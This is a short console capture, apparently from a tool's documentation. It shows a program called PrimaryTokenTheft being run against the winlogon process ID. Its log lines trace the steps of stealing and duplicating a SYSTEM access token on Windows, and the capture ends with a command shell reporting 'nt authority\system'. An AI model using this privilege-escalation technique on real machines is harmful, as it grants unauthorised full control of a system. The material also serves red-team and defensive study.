 PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> Get-Process winlogon
Handles  NPM(K)    PM(K)      WS(K)     CPU(s)     Id  SI ProcessName
-------  ------    -----      -----     ------     --  -- -----------
    274      12     2844       9528       0.83    608   1 winlogon
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release> .\PrimaryTokenTheft.exe 608
[+] Current user is: John
[+] SeDebugPrivilege enabled!
[+] OpenProcess() success!
[+] OpenProcessToken() success!
[+] ImpersonatedLoggedOnUser() success!
[+] Current user is: SYSTEM
[+] Reverting thread to original user context
[+] DuplicateTokenEx() success!
[+] Process spawned!
PS C:\Users\John\source\repos\PrimaryTokenTheft\x64\Release>
C:\. Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.17763.737]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system